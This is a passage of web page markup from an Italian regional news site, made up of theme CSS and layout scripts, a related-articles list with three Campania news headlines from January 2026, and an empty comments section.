<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-49042","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":49042,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "1759";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "587";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/politica/" class="td-post-category" >Politica</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/regione-campania-fico-stanziati-due-milioni-di-euro-per-valorizzare-le-pari-opportunita/"  rel="bookmark" class="td-image-wrap " title="Regione Campania, Fico: &#8220;Stanziati due milioni di euro per valorizzare le pari opportunità&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/ROBERTO-FICO-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/regione-campania-fico-stanziati-due-milioni-di-euro-per-valorizzare-le-pari-opportunita/"  rel="bookmark" title="Regione Campania, Fico: &#8220;Stanziati due milioni di euro per valorizzare le pari opportunità&#8221;">Regione Campania, Fico: &#8220;Stanziati due milioni di euro per valorizzare le pari opportunità&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:39:46+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/ambiente/" class="td-post-category" >Ambiente</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/sanzione-sui-rifiuta-unione-europea-fa-sostanzioso-sconto-alla-campania/"  rel="bookmark" class="td-image-wrap " title="Sanzione sui rifiuta, Unione Europea fa sostanzioso sconto alla Campania" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/SANZIONE-RIFIUTI-CAMPANIA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/sanzione-sui-rifiuta-unione-europea-fa-sostanzioso-sconto-alla-campania/"  rel="bookmark" title="Sanzione sui rifiuta, Unione Europea fa sostanzioso sconto alla Campania">Sanzione sui rifiuta, Unione Europea fa sostanzioso sconto alla Campania</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:18:30+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/politica/" class="td-post-category" >Politica</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/grumo-nevano-il-sindaco-umberto-cimmino-ha-presentato-le-dimissioni/"  rel="bookmark" class="td-image-wrap " title="Grumo Nevano: Il Sindaco Umberto Cimmino ha presentato le dimissioni" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/UMBERTO-CIMMINO-SINDACO-GRUMO-NEVANO-DIMISSIONI-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/grumo-nevano-il-sindaco-umberto-cimmino-ha-presentato-le-dimissioni/"  rel="bookmark" title="Grumo Nevano: Il Sindaco Umberto Cimmino ha presentato le dimissioni">Grumo Nevano: Il Sindaco Umberto Cimmino ha presentato le dimissioni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:06:19+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-49042","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","